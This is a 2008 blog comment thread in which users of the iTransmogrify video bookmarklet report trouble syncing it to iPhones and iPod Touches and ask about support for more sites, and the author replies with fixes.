   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-33970">
     <div id="comment-33970">

		<div class="comment-meta commentmetadata">
			<strong>kn1ghtone</strong>
			<span class="comment-timestamp">12:06am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33970" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c0d0250e51cef263ec529aed53ca0b3d44d6ed28b69b344d0273f53de5fc2567?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0d0250e51cef263ec529aed53ca0b3d44d6ed28b69b344d0273f53de5fc2567?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>OK, i have been trying to figure out how to save that as a bookmark without having to type it all in.  Am I missing an easy way to do that?</p>
		</div>
	</div>

<ul class="children">
   <li class="comment even depth-2" id="li-comment-171990">
     <div id="comment-171990">

		<div class="comment-meta commentmetadata">
			<strong>Aldrid</strong>
			<span class="comment-timestamp">5:37pm on Wednesday, May 5th, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-171990" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f9fe554946823e1737755aede2af6f6ab4318dca8c23450e48256e323c83a97f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9fe554946823e1737755aede2af6f6ab4318dca8c23450e48256e323c83a97f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>yeah when on the web browser there should be a little plus sign at the bottom&#8230;. click on that then click done</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment odd alt thread-even depth-1" id="li-comment-33971">
     <div id="comment-33971">

		<div class="comment-meta commentmetadata">
			<strong>zebrum</strong>
			<span class="comment-timestamp">12:11am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33971" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6102db15be8f12bc5f69c4d1ed4398b5d1e81d702bc01c208b33c002b26aac1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6102db15be8f12bc5f69c4d1ed4398b5d1e81d702bc01c208b33c002b26aac1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>How did you learn you can run javascript on the current page from a bookmark? That is cool!</p>
		</div>
	</div>

<ul class="children">
   <li class="comment even depth-2" id="li-comment-174856">
     <div id="comment-174856">

		<div class="comment-meta commentmetadata">
			<strong>james</strong>
			<span class="comment-timestamp">4:15pm on Tuesday, June 22nd, 2010 <a href="https://joemaller.com/873/itransmogrify/#comment-174856" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2462c01f28dc78e44497bf07fa36148c3d524b2592b039b3d50843f3e9ada43c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2462c01f28dc78e44497bf07fa36148c3d524b2592b039b3d50843f3e9ada43c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>it won&#8217;t work on my space video</p>
		</div>
	</div>

</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-33972">
     <div id="comment-33972">

		<div class="comment-meta commentmetadata">
			<strong>Conner</strong>
			<span class="comment-timestamp">12:15am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33972" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/df27b72cd2ee62f0a89ccd2d488725fbcb2f3b8111cc03deed401a3042741c9a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df27b72cd2ee62f0a89ccd2d488725fbcb2f3b8111cc03deed401a3042741c9a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I think the reason why it’s not running correctly for me is because when the bookmark gets saved, it changes the (&#8216;s to %25 or something like that and it messes the code up.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33974">
     <div id="comment-33974">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://R4T5.COM" class="url" rel="ugc external nofollow">Pokey</a></strong>
			<span class="comment-timestamp">12:47am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33974" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://R4T5.COM"><img alt='' src='https://secure.gravatar.com/avatar/5f3cabc8722ac0a5cae76c8f6297ec59a68598effe38f168722fbf102e3239ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f3cabc8722ac0a5cae76c8f6297ec59a68598effe38f168722fbf102e3239ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Any hope for streaming sites like di.fm?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-33975">
     <div id="comment-33975">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">12:52am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33975" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I wrote up a preliminary workaround for Internet Explorer users who are getting corrupted bookmarklets:</p>
<p><a href="http://code.google.com/p/itransmogrify/wiki/IE_Workaround" rel="nofollow ugc">http://code.google.com/p/itransmogrify/wiki/IE_Workaround</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33979">
     <div id="comment-33979">

		<div class="comment-meta commentmetadata">
			<strong>Macmar88</strong>
			<span class="comment-timestamp">1:01am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33979" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0d494fbe3e8e2141a87faa965a06f784f284ed7c9f1a7fcfa71ac4f240195b46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d494fbe3e8e2141a87faa965a06f784f284ed7c9f1a7fcfa71ac4f240195b46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>How do you sync to the iphone i can’t get it</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-33980">
     <div id="comment-33980">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.itorrent.us" class="url" rel="ugc external nofollow">Adam</a></strong>
			<span class="comment-timestamp">1:03am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33980" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.itorrent.us"><img alt='' src='https://secure.gravatar.com/avatar/ec805c562572dcd82b90151d90c04db9fb98e7604d93e7265d3a64b51d7163ca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec805c562572dcd82b90151d90c04db9fb98e7604d93e7265d3a64b51d7163ca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Video Unavailable </p>
<p>This video does not currently support iPhone</p>
<p>Is what i got after i clicked the On an iPhone? Try it now: iTransmogrify! (works in Safari and Firefox too)</p>
<p>iTransmogrify link :(</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33982">
     <div id="comment-33982">

		<div class="comment-meta commentmetadata">
			<strong>tim</strong>
			<span class="comment-timestamp">1:23am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33982" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f7d2e13d691f7ed510633e9f78af170473efd25e87cfc4a46f8b89454fc2987a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7d2e13d691f7ed510633e9f78af170473efd25e87cfc4a46f8b89454fc2987a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>thank you!!!!!!  works great!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-33983">
     <div id="comment-33983">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">1:31am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33983" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@Adam YouTube still hasn&#8217;t converted that video for iPhone, that&#8217;s why I put the panda video there. My earlier tests were converted in about an hour, I&#8217;m not sure why this one hasn&#8217;t been.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33984">
     <div id="comment-33984">

		<div class="comment-meta commentmetadata">
			<strong>UncleBoogie</strong>
			<span class="comment-timestamp">1:33am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33984" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/54bd41b18b251580b4a14b8cb72b662f31bc7ea26269618a4ca474195e53fdd1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54bd41b18b251580b4a14b8cb72b662f31bc7ea26269618a4ca474195e53fdd1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Thanks for this. If it works as claimed, that&#8217;d solve one big irritant with Safari on the iPod Touch for me.</p>
<p>I got the &#8220;Video Unavailable&#8221; message, but I&#8217;ll give it a proper go when I sync my iPod later.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-33986">
     <div id="comment-33986">

		<div class="comment-meta commentmetadata">
			<strong>Marcus Jones</strong>
			<span class="comment-timestamp">1:42am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33986" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c5c1d3b8dab6f02c289533b7ccc128635d5cb2521b3423e03556cf6613fc1bff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5c1d3b8dab6f02c289533b7ccc128635d5cb2521b3423e03556cf6613fc1bff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I used my ipod Touch with this and it worked 100% &#8211; Oh yeah I used Safari to sync with my ipod &#8211; THANKS!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33989">
     <div id="comment-33989">

		<div class="comment-meta commentmetadata">
			<strong>Mark Dow</strong>
			<span class="comment-timestamp">1:51am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33989" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ac89093c8e3aea7045df63b13c0ed6914c516bd4808dae671d762390f162d9d2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac89093c8e3aea7045df63b13c0ed6914c516bd4808dae671d762390f162d9d2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Workaround does not remove the problem with IE 7: it looks like &#8220;%&#8221; characters are mangled to &#8220;%25&#8221;.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-33991">
     <div id="comment-33991">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Appleintellect.com" class="url" rel="ugc external nofollow">Gabe</a></strong>
			<span class="comment-timestamp">2:15am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33991" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Appleintellect.com"><img alt='' src='https://secure.gravatar.com/avatar/eed3ac3363d28776eb7df231ce119c7e64b41d52f712033a465b8b30b87a79ef?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eed3ac3363d28776eb7df231ce119c7e64b41d52f712033a465b8b30b87a79ef?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i can’t get it to work on youtube.com directly&#8230; only on embed youtubes pages</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-33996">
     <div id="comment-33996">

		<div class="comment-meta commentmetadata">
			<strong>Brent</strong>
			<span class="comment-timestamp">3:33am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33996" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/008b867ae833740629298d20ba93f6e5eb1f2eed55c90c1af24c723ed8a22cc0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/008b867ae833740629298d20ba93f6e5eb1f2eed55c90c1af24c723ed8a22cc0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I&#8217;m using Safari to sync bookmarks.  However, when I put iTransmogrify into my bookmark bar it wont sync to my iPhone.  All my other bookmarks will sync perfectly but not this one.  Any suggestions?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-33998">
     <div id="comment-33998">

		<div class="comment-meta commentmetadata">
			<strong>Alex</strong>
			<span class="comment-timestamp">3:56am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-33998" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3056bc4c81a2750be4a6e9c8808a5b970acfb8058f21d2c76cfdebb63f697cf1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3056bc4c81a2750be4a6e9c8808a5b970acfb8058f21d2c76cfdebb63f697cf1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I understand exactly how this works, but my question is: </p>
<p>when I save iTrans.. as a favorite in IE, can I sync it with iPhone by itself, without having to sync all gazillion of my favorites which i have accumulated in IE?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34011">
     <div id="comment-34011">

		<div class="comment-meta commentmetadata">
			<strong>chronik</strong>
			<span class="comment-timestamp">6:13am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34011" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/cc36029dc68e13e8bb9dbc49a1a3c2b3344b286dcc4fd03d2deed38fb5a13a84?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc36029dc68e13e8bb9dbc49a1a3c2b3344b286dcc4fd03d2deed38fb5a13a84?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Does this operation needs a pc to do it or you can just do it<br />
with the iphone itself??&#8230;&#8230;..i don’t get it!!&#8230;.LOL</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34012">
     <div id="comment-34012">

		<div class="comment-meta commentmetadata">
			<strong>Mark</strong>
			<span class="comment-timestamp">6:15am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34012" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ddda2b471c1b908dc9ef1b674ea75486b50518c73773627a18afa37f65a049f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddda2b471c1b908dc9ef1b674ea75486b50518c73773627a18afa37f65a049f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>How about dailymotion? They have an iPhone compatible site (iphone.dailymotion.com) with transcoded videos, but if you follow a link to the normal site they won&#8217;t play.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34014">
     <div id="comment-34014">

		<div class="comment-meta commentmetadata">
			<strong>Mac</strong>
			<span class="comment-timestamp">6:38am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34014" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e6f713019d5a49c5d5408d8230e4bb077cd1e1fc33ced3c6450f8e1e1bcbf9e8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6f713019d5a49c5d5408d8230e4bb077cd1e1fc33ced3c6450f8e1e1bcbf9e8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Thanks&#8230;. This is great!!!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34016">
     <div id="comment-34016">

		<div class="comment-meta commentmetadata">
			<strong>toni</strong>
			<span class="comment-timestamp">6:52am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34016" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/e5b380e67f6335ec183b4ff0bb803c6c4317bfbfa5fee23e5c3b781ce933d6d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5b380e67f6335ec183b4ff0bb803c6c4317bfbfa5fee23e5c3b781ce933d6d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i can’t tranfer my bookmarks from PC to Iphone!<br />
How it work to transfer the Bookmarks from PC to Iphone?</p>
<p>thnaks</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34049">
     <div id="comment-34049">

		<div class="comment-meta commentmetadata">
			<strong>Evan</strong>
			<span class="comment-timestamp">11:09am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34049" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0bd50ffc8c394d8500817b409d7a727dcf735bf0306f02c0c5251b012870f45a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0bd50ffc8c394d8500817b409d7a727dcf735bf0306f02c0c5251b012870f45a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Genius!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34053">
     <div id="comment-34053">

		<div class="comment-meta commentmetadata">
			<strong>alvy singer</strong>
			<span class="comment-timestamp">11:24am on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34053" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/78c64bd06603a97dd19e455ffef072cb6436e2793e3e666bc76171a158b24421?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78c64bd06603a97dd19e455ffef072cb6436e2793e3e666bc76171a158b24421?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>this little thing is really great. thnx.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34057">
     <div id="comment-34057">

		<div class="comment-meta commentmetadata">
			<strong>Anthony</strong>
			<span class="comment-timestamp">12:21pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34057" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c24206fbbdbbd17a0cb59c4dcbe2c0baedbc066886215e1c58edcde9b838b056?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c24206fbbdbbd17a0cb59c4dcbe2c0baedbc066886215e1c58edcde9b838b056?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>The specific problem I have is that the bookmark in ie DOES have operators such as { , but whenever it gets synched to the ipod touch it strips them out and replaces then with the html equivolents i.e. %20 etc. if i try to edit the bookmark on the iPod Touch and replace them with the proper symbol, when i save and go back in, the ipod has changed them back to html.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34059">
     <div id="comment-34059">

		<div class="comment-meta commentmetadata">
			<strong>Incognito(nkgneto)</strong>
			<span class="comment-timestamp">1:22pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34059" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/677bbca6f0dd1e4a1ad5ec90d49cb189dd0674cbc1709853ff826fe2140a83a0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/677bbca6f0dd1e4a1ad5ec90d49cb189dd0674cbc1709853ff826fe2140a83a0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I was able to do the google.de email to myself but it didn&#8217;t hyperlink the ending I just then forward it again and the whole thing was a hyperlink to open in iphone and bookmark it but can&#8217;t get it to work.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34061">
     <div id="comment-34061">

		<div class="comment-meta commentmetadata">
			<strong>Butthead</strong>
			<span class="comment-timestamp">1:36pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34061" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/48982f9ed1d4f342b8b9b34314c6ebb9bac7735bee9335d83a85bd58a7add00a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/48982f9ed1d4f342b8b9b34314c6ebb9bac7735bee9335d83a85bd58a7add00a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey,<br />
First of all: Great work!<br />
Can you make it work for Pokertube.com? :)<br />
Would be even greater.^^<br />
Kind Regards</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34063">
     <div id="comment-34063">

		<div class="comment-meta commentmetadata">
			<strong>Butthead</strong>
			<span class="comment-timestamp">1:50pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34063" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/fb7cd6ec71dac783b38cc1d104f2fec0e9800e32ee8b1dad013a4977324e9eba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb7cd6ec71dac783b38cc1d104f2fec0e9800e32ee8b1dad013a4977324e9eba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hey,<br />
First of all: Great work! :)<br />
Can you get it working for Pokertube.com?<br />
It would be awesome.^^<br />
Kind Regards</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-34069">
     <div id="comment-34069">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://la-jam.gehirnbrand.de/itransformy.html" class="url" rel="ugc external nofollow">cean</a></strong>
			<span class="comment-timestamp">3:41pm on Sunday, January 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-34069" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://la-jam.gehirnbrand.de/itransformy.html"><img alt='' src='https://secure.gravatar.com/avatar/12df175f2c9d15c416cbeafde0211a3098083bd70a19555aab46217d4d0700f4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12df175f2c9d15c416cbeafde0211a3098083bd70a19555aab46217d4d0700f4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi Guys!! Very nice work, I love it!!<br />
I&#8217;ve seen that there are some of you have problems to bookmark the Javascript!<br />
So now I present you a nice and easy way to bookmark it! I have made this small and simple website and tested it myself. It works and takes only a few seconds.</p>
<p>So visit the link below with your ipod touch or your iphone and follow the short instructions on the site. That&#8217;s it!!</p>
<p><a href="http://la-jam.gehirnbrand.de/itransformy.html" rel="nofollow ugc">http://la-jam.gehirnbrand.de/itransformy.html</a></p>
<p>Have fun!!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-34075">
     <div id="comment-34075">

		<div class="comment-meta commentmetadata">
